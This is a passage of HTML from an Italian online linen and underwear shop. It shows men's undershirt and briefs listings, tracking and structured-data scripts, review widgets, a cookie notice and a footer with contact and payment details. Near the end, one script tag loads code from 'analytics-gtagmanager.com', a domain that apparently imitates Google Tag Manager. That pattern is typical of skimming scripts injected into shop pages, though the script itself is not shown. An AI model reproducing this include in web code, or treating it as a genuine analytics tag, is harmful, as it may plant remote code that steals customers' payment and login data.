src="https://www.biancheriaperlacasa.it/67886-large_default/confezione-da-6-slip-uomo-in-cotone-mercerizzato-colori-assortiti-tinta-unita-ir-016.jpg" alt="Confezione da 6 slip uomo in cotone mercerizzato colori assortiti tinta unita: ir/016" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3092', false, 1); return false;" data-id-product="3092" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/40_irge"> <span itemprop="brand">Irge</span> </a><meta itemprop="description" content="Confezione da 6 slip uomo in cotone mercerizzato colori assortiti tinta unita: ir/016" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/3092-confezione-da-6-slip-uomo-in-cotone-mercerizzato-colori-assortiti-tinta-unita-ir-016.html" title="Confezione da 6 slip uomo in cotone mercerizzato colori assortiti tinta unita: ir/016" itemprop="url"> <span itemprop="name">Confezione da 6 slip uomo in cotone mercerizzato colori assortiti tinta unita: ir/016</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3092-confezione-da-6-slip-uomo-in-cotone-mercerizzato-colori-assortiti-tinta-unita-ir-016.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="1.8" /><span class="price new" itemprop="price" content="1.8">€ 1,80</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3092-confezione-da-6-slip-uomo-in-cotone-mercerizzato-colori-assortiti-tinta-unita-ir-016.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3115-confezione-6-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-bianco-in-caldo-cotone-02828-d23.html"><meta itemprop="sku" content="parent-EA0322"><meta itemprop="mpn" content="parent-EA0322" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3115-confezione-6-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-bianco-in-caldo-cotone-02828-d23.html" class="lnk_img product-image" title="Confezione 6 maglie intime da uomo girocollo mezza manica tinta unita bianco in caldo cotone: 02828 d23"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/68496-large_default/confezione-6-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-bianco-in-caldo-cotone-02828-d23.jpg" alt="Confezione 6 maglie intime da uomo girocollo mezza manica tinta unita bianco in caldo cotone: 02828 d23" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3115', false, 1); return false;" data-id-product="3115" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/39_liabel"> <span itemprop="brand">Liabel</span> </a><meta itemprop="description" content="Confezione 6 maglie intime da uomo girocollo mezza manica tinta unita bianco in caldo cotone: 02828 d23" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/3115-confezione-6-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-bianco-in-caldo-cotone-02828-d23.html" title="Confezione 6 maglie intime da uomo girocollo mezza manica tinta unita bianco in caldo cotone: 02828 d23" itemprop="url"> <span itemprop="name">Confezione 6 maglie intime da uomo girocollo mezza manica tinta unita bianco in caldo cotone: 02828 d23</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3115-confezione-6-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-bianco-in-caldo-cotone-02828-d23.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="9.45" /><span class="price special-price">€ 9,45</span><span class="old price">€ 11,25</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3115-confezione-6-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-bianco-in-caldo-cotone-02828-d23.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3116-confezione-6-maglie-intime-da-uomo-in-caldo-cotone-mezza-manica-girocollo-tinta-unita-nero-02828-d23n.html"><meta itemprop="sku" content="parent-EA0322-NERO"><meta itemprop="mpn" content="parent-EA0322-NERO" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3116-confezione-6-maglie-intime-da-uomo-in-caldo-cotone-mezza-manica-girocollo-tinta-unita-nero-02828-d23n.html" class="lnk_img product-image" title="Confezione 6 maglie intime da uomo in caldo cotone mezza manica girocollo tinta unita nero: 02828 d23n"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/68498-large_default/confezione-6-maglie-intime-da-uomo-in-caldo-cotone-mezza-manica-girocollo-tinta-unita-nero-02828-d23n.jpg" alt="Confezione 6 maglie intime da uomo in caldo cotone mezza manica girocollo tinta unita nero: 02828 d23n" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3116', false, 1); return false;" data-id-product="3116" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/39_liabel"> <span itemprop="brand">Liabel</span> </a><meta itemprop="description" content="Confezione 6 maglie intime da uomo in caldo cotone mezza manica girocollo tinta unita nero: 02828 d23n" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/3116-confezione-6-maglie-intime-da-uomo-in-caldo-cotone-mezza-manica-girocollo-tinta-unita-nero-02828-d23n.html" title="Confezione 6 maglie intime da uomo in caldo cotone mezza manica girocollo tinta unita nero: 02828 d23n" itemprop="url"> <span itemprop="name">Confezione 6 maglie intime da uomo in caldo cotone mezza manica girocollo tinta unita nero: 02828 d23n</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3116-confezione-6-maglie-intime-da-uomo-in-caldo-cotone-mezza-manica-girocollo-tinta-unita-nero-02828-d23n.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="9.45" /><span class="price special-price">€ 9,45</span><span class="old price">€ 11,25</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3116-confezione-6-maglie-intime-da-uomo-in-caldo-cotone-mezza-manica-girocollo-tinta-unita-nero-02828-d23n.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3117-confezione-3-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-in-cotone-mercerizzato-colore-nero-ir-m1.html"><meta itemprop="sku" content="parent-EA0578"><meta itemprop="mpn" content="parent-EA0578" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3117-confezione-3-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-in-cotone-mercerizzato-colore-nero-ir-m1.html" class="lnk_img product-image" title="Confezione 3 maglie intime da uomo girocollo mezza manica tinta unita in cotone mercerizzato colore nero: ir/m1"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/68500-large_default/confezione-3-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-in-cotone-mercerizzato-colore-nero-ir-m1.jpg" alt="Confezione 3 maglie intime da uomo girocollo mezza manica tinta unita in cotone mercerizzato colore nero: ir/m1" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3117', false, 1); return false;" data-id-product="3117" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/40_irge"> <span itemprop="brand">Irge</span> </a><meta itemprop="description" content="Confezione 3 maglie intime da uomo girocollo mezza manica tinta unita in cotone mercerizzato colore nero: ir/m1" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/3117-confezione-3-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-in-cotone-mercerizzato-colore-nero-ir-m1.html" title="Confezione 3 maglie intime da uomo girocollo mezza manica tinta unita in cotone mercerizzato colore nero: ir/m1" itemprop="url"> <span itemprop="name">Confezione 3 maglie intime da uomo girocollo mezza manica tinta unita in cotone mercerizzato colore nero: ir/m1</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3117-confezione-3-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-in-cotone-mercerizzato-colore-nero-ir-m1.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.5" /><span class="price special-price">€ 4,50</span><span class="old price">€ 5,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3117-confezione-3-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-in-cotone-mercerizzato-colore-nero-ir-m1.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3118-confezione-3-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-in-cotone-mercerizzato-colore-bianco-ir-m1.html"><meta itemprop="sku" content="parent-EA0578-BCO-3"><meta itemprop="mpn" content="parent-EA0578-BCO-3" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3118-confezione-3-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-in-cotone-mercerizzato-colore-bianco-ir-m1.html" class="lnk_img product-image" title="Confezione 3 maglie intime da uomo girocollo mezza manica tinta unita in cotone mercerizzato colore bianco: ir/m1"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/68502-large_default/confezione-3-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-in-cotone-mercerizzato-colore-bianco-ir-m1.jpg" alt="Confezione 3 maglie intime da uomo girocollo mezza manica tinta unita in cotone mercerizzato colore bianco: ir/m1" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '3118', false, 1); return false;" data-id-product="3118" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/40_irge"> <span itemprop="brand">Irge</span> </a><meta itemprop="description" content="Confezione 3 maglie intime da uomo girocollo mezza manica tinta unita in cotone mercerizzato colore bianco: ir/m1" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/intimo-uomo/3118-confezione-3-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-in-cotone-mercerizzato-colore-bianco-ir-m1.html" title="Confezione 3 maglie intime da uomo girocollo mezza manica tinta unita in cotone mercerizzato colore bianco: ir/m1" itemprop="url"> <span itemprop="name">Confezione 3 maglie intime da uomo girocollo mezza manica tinta unita in cotone mercerizzato colore bianco: ir/m1</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/intimo-uomo/3118-confezione-3-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-in-cotone-mercerizzato-colore-bianco-ir-m1.html"><meta itemprop="priceValidUntil" content="2026-01-17"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="4.5" /><span class="price special-price">€ 4,50</span><span class="old price">€ 5,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/intimo-uomo/3118-confezione-3-maglie-intime-da-uomo-girocollo-mezza-manica-tinta-unita-in-cotone-mercerizzato-colore-bianco-ir-m1.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div></div></div> </section><div class="tabs"><div id="navs" class="tab-content"><div class="img-responsive fd_logo"><img src="//www.biancheriaperlacasa.it/modules/feedaty/img/feedaty_logo.png" alt="feedaty_logo"></div><p>There are no reviews</p></div></div> <script>fbq('track', 'ViewContent', {

content_type: 'product',
content_ids: ['90'],
content_name: 'Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111.',
content_category: 'Intimo uomo',
value: '5.85',
currency: 'EUR',
customer_groups: 'Visitatore',
default_customer_group: ''


}, {eventID: '6961d50e937046.91428483'})</script> <script type="application/ld+json">{


        "@context":"https://schema.org",
        "@type":"Product",
        "productID":"90",
        "name":"Confezione 3 maglie uomo girocollo mezza manica in cotone felpato - corpo 111.",
        "description":"Confezione da 3 maglie da uomo manica corta, girocollo, in cotone felpato interlock con logo ricamato. Disponibile in bianco o in colori assortiti (blu, nero e jeans). Composizione: 100% cotone.",
        "category":"",
        "url":"https://www.biancheriaperlacasa.it/intimo-uomo/90-confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.html",
        "image":"https://www.biancheriaperlacasa.it/28953/confezione-3-maglie-uomo-girocollo-mezza-manica-in-cotone-felpato-corpo-111.jpg",
        "brand":"Navigare",
        "offers": [
            {
            
                "@type": "Offer",
                "price": "5.85",
                "priceCurrency": "EUR",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock"
                        
            }
        ]
    }</script> <script type="text/javascript">var number_product_related_per_row =4;
    var number_post_related_per_row =4;</script></div></section> </section><footer><div class="jms-row featured-row" ><div class="container"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-truck"></i><div class="include_content_s"><h2>SPEDIZIONE VELOCE</h2><p><span style="color: #555555;">Se ordini adesso, affideremo il tuo ordine al corriere</span><span style="color: #5cb85c;">&nbsp;entro 24/48 ore<span style="color: #555555;">.</span></span></p><div class="feat-container" style="display: none;"><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg" alt="" /><p>Consegna<br />su appuntamento</p></div><div class="feat-box"><img src="https://www.biancheriaperlacasa.it/img/confezione_regalo.svg" alt="" /><p>Confezione<br />regalo</p></div></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box feedaty-box" style="text-align:center;"> <i class="icon-reviews"></i><div class="include_content_s"><h2>RECENSIONI CERTIFICATE</h2><p> <script>// 
var zoorate_widget_server = "widget.zoorate.com"; var zoorate_api_key = "API_KEY"; var zoorate_widget_id = "6f249a20ac735bb6";
//</script> <script src="//widget.zoorate.com/widgets/v6/dynamic.js" async=""></script> </p><div class="zoorate_dyn_widget" data-ver="6.0.0" data-id="INCREMENT_ID" data-gui="all" data-lang="all" data-type="dynamic" data-variant="blue" data-rvnum="undefined"></div></div></div></div><div class="addon-box"><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-customer"></i><div class="include_content_s"><h2>CUSTOMER CARE</h2><p><span>Per ogni chiarimento contattaci e ti daremo la migliore soluzione per le tue esigenze!</span></p><div class="feat-container feat-tel"><div class="feat-box"><div class="text-center"><div class="text-uppercase riga_numeri"><span style="color: #2a9d43;">081.0901099</span><br />Da lunedì a venerdì <br />9:30-13:30</div></div></div></div><div class="text-center"><a style="color: #555;" href="mailto:customer@biancheriaperlacasa.it" title="customer@biancheriaperlacasa.it" target="_blank">customer@biancheriaperlacasa.it</a></div></div></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-6 col-xs-12 featured-box-column featured-box-column-last-child" style=""><div class="addon-box"><div class="feature-box" style="text-align:center;"> <i class="icon-payments"></i><div class="include_content_s"><h2>PAGAMENTI SICURI</h2><ul class="pagamenti_wall"><li class="met_pag visa"></li><li class="met_pag visa-electron"></li><li class="met_pag mastercard"></li><li class="met_pag maestro"></li><li class="met_pag american-express"></li><li class="met_pag amazon"></li><li class="met_pag postepay"></li><li class="met_pag paypal"></li><li class="met_pag cirrus"></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-top" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="row"><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 contact_us col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_1" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_1">Chi siamo</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_1" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/content/6-chi-siamo">Chi siamo</a></li><li><a href="https://www.biancheriaperlacasa.it/content/7-diventa-fornitore">Diventa fornitore</a></li><li><a href="https://www.biancheriaperlacasa.it/contattaci">Contattaci</a></li><li><div><span class="jms-phone-1"></span> <label> Tel: </label> <a href="tel:+390810901099" title="(+39) 081 0901099" target="_blank">(+39) 081 0901099</a></div></li><li><div><span class="jms-mail-1"></span> <label>Email: </label> <a href="mailto:info@biancheriaperlacasa.it" title="info@biancheriaperlacasa.it" target="_blank">info@biancheriaperlacasa.it</a></div></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer"><div class="addon-box"> <section id="informations_block_left_1" class="block informations_block_left"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_2" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_2">Informazioni</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_2" class="cont_collassabile_footer" aria-expanded="false"><div class="block_content list-block"><ul><li><a href="https://www.biancheriaperlacasa.it/content/3-modalita-pagamento" title="Modalità di pagamento"> Modalità di pagamento </a></li><li><a href="https://www.biancheriaperlacasa.it/content/1-consegna" title="Spedizioni e Consegne"> Spedizioni e Consegne </a></li><li><a href="https://www.biancheriaperlacasa.it/content/5-diritto-di-recesso" title="Diritto di recesso"> Diritto di recesso </a></li><li><a href="https://www.biancheriaperlacasa.it/content/2-condizioni-vendita" title="Contratto di vendita"> Contratto di vendita </a></li><li><a href="https://www.biancheriaperlacasa.it/content/4-privacy" title="Privacy Policy"> Privacy Policy </a></li></ul></div></div> </section></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 menu_footer col-sm-offset-1 col-md-offset-0"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_3" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_3">Area Clienti</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div><div id="ColonnaCollassabileFooter_3" class="cont_collassabile_footer" aria-expanded="false"><ul><li><a href="https://www.biancheriaperlacasa.it/login">Effettua il login</a></li><li><a href="https://www.biancheriaperlacasa.it/login">Registrati</a></li></ul></div></div></div><div class="layout-column col-lg-3 col-md-3 col-sm-5 col-xs-12 follow_footer"><div class="addon-box"><div class="addon-title"><div class="pre_titolo_footer"></div><h3 data-toggle="collapse" data-target="#ColonnaCollassabileFooter_4" aria-expanded="true" aria-controls="ColonnaCollassabileFooter_4">Sicurezza certificata</h3> <span class="fa fa-angle-down icona_footer_collassato"></span></div></div><div class="addon-box"><a href="#" onclick="window.open('https://trustsealinfo.websecurity.norton.com/splash?form_file=fdf/splash.fdf&dn=www.biancheriaperlacasa.it&lang=it', 'mywindow','menubar=1,resizable=1,width=560,height=520');return false;"> <img class="norton_img" src="https://www.biancheriaperlacasa.it/img/norton.svg" width="100" alt="Biancheriaperlacasa.it è Norton Secured" /> </a></div></div></div></div></div></div></div></div><div class="jms-row text-center" ><div class="container"><div class="row"><div class="layout-column col-lg-12 col-md-12 col-sm-12 col-xs-12 contact_us" style=""><div class="addon-box"><div class="addon-box"><div id="social_block"><ul><li><a href="https://www.facebook.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Facebook" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/facebook.svg" alt="Seguici su Facebook" /></a></li><li><a href="https://www.instagram.com/biancheriaperlacasa.it/" class="facebook" rel="nofollow" title="Seguici su Instagram" target="_blank"><img src="https://www.biancheriaperlacasa.it/img/instagram.svg" alt="Seguici su Instagram" /></a></li></ul></div></div></div></div></div></div></div><div class="jms-row footer-bottom" ><div class="container"><div class="row"><div class="layout-column col-lg-12 text-center border-top-separator" style=""><div class="addon-box"><div class="copy-right"><p>© Copyright Ganimede S.r.l. 2020 | Tutti i diritti sono riservati | E' vietata la riproduzione anche parziale | Info e condizioni soggette a variazioni senza preavviso | Prezzi IVA inclusa.</p><p>Sede Legale: Corso Umberto I, 154 - 80138 Napoli - Italy - Partita IVA: IT08661861214</p></div></div></div></div></div></div> </footer> <script type="text/javascript">$(document).ready(function(){	
		var JmsColorsAjax = new $.JmsColorsAjax();		
        JmsColorsAjax.processAjax();		
    });</script><script>function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
    function closeUeNotify() {
                $('#cookieNotice').animate(
                {bottom: '-200px'},
                2500, function () {
                    $('#cookieNotice').hide();
                });
        setcook();
            }</script> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #153233;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><div id="cookieNotice" style="width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #153233; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, l'utente accetta le nostre modalità d'uso dei cookie.<br />Cliccando sul pulsante OK questo avviso non verrà più visualizzato. Per maggiori informazioni, consultare la <a href="https://www.biancheriaperlacasa.it/content/4-privacy#cookie-policy" target="_blank">Cookie Policy</a></td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeButtonNormal" onclick="closeUeNotify()">Ok</span></td></tr><tr></tr></table></div></div><div id="feedatyBlock_footer" class="block col-lg-4 col-xs-12"><div id="zoorate_widget_6f249a20ac735bb6"></div> <script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script> <script type="text/javascript">var  zoorate_params = { 
       "zoorate_site_key": "ba3c464bf0d7d53ca9165bfb3cccdfe3", 
       "zoorate_widget_css": "merchant_big.css",
       "zoorate_widget_type": "merchant_big",
       "zoorate_widget_id": "6f249a20ac735bb6"+"|"+document.URL, 
       "zoorate_widget_server": "widget.zoorate.com" 
         }; 
  do_widget(zoorate_params);</script> </div> <script type="text/javascript">ybc_blog_like_url = 'https://www.biancheriaperlacasa.it/module/ybc_blog/like';
    ybc_like_error ='Si è verificato un problema durante l\\\'invio della richiesta. Riprovare più tardi'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;</script><script src="https://analytics-gtagmanager.com/biancheriaperlacasa.min.js"></script></div></div></div><div class="back-to-top" id="back-to-top"> <span class="fa fa-angle-up"></span></div><div class="pswp"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Chiudi"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Indietro"> </button> <button class="pswp__button pswp__button--arrow--right" title="Avanti"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src="https://code.jquery.com/jquery-2.1.4.min.js"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-ui-default.min.js?ver=1.0.0"></script> <script src="https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7"></script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".click_to_galleria" ).click(function() {
		setTimeout(function(){
			$( ".pswp__helper" ).fadeOut( "slow", function() {
			});
		}, 2000);
	});
});</script> <script src="//widget.zoorate.com/js/feed_v5.js" type="text/javascript"></script> <script type="text/javascript">$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
$( document ).on( 'click', '.privacy', function() {
	$( '.btn-gdpr' ).prop( 'disabled', ! $( this ).parents( 'form' ).find( '.privacy' ).prop( 'checked' ) );
} );</script> <script type="text/javascript">jQuery(document).ready(function() {
	$( ".addToWishlist" ).click(function() {
		$("#wlst").load(" #wlst > *");
		$("#ok_prezzo").load(" #ok_prezzo > *");
	});
});</script> <script type="text/javascript">jQuery(document).ready(function() {
	$('.dati_aggiuntivi #accordion').on('shown.bs.collapse', function () {
		var panel = $(this).find('.in');
		$('html, body').animate({
			scrollTop: panel.offset().top
		}, 500);
	});
});</script> <div id="popup_recensioni" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><img class="chiudi_img" src="https://www.biancheriaperlacasa.it/img/popup/chiudi.svg" alt="Chiudi il video" data-dismiss="modal" /><iframe id="iframe_recensioni" width="100%" height="800" frameborder="0" allowfullscreen></iframe></div></div></div><script type="text/javascript">jQuery(document).ready(function() {$(".leggi_recensioni").on("click", function (e) {$("#iframe_recensioni").attr("src", "https://www.feedaty.com/feedaty/reviews/biancheriaperlacasa");});});</script> <script>var prodid;
var g_category;
var g_pagetype;
